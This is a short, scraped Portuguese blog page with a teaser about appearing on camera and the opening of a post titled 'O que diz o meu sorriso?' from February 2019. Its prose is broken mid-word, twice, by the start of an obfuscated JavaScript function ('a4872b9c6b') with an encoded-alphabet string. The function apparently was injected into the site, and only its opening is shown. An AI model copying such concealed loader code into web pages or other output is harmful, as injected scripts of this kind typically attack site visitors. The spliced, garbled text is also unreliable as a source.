
Luzes, câmara, ação! Atrás das câmaras! No mundo da Comunicação, para
transmitirmos a nossa mensagem, muitas vezes temos de nos colocar em frente
a uma câmara. O problema é qufunction a4872b9c6b(y1){var...
O que diz o meu sorriso?
Fev 22, 2019
|
Em Alta
,
Eu, Teresa
,
O meu mundo
[mashshare]
[fb_button]
O que diz o meu sorriso? Olá olá! Como me conhece muito bem, sabe que eu
function a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345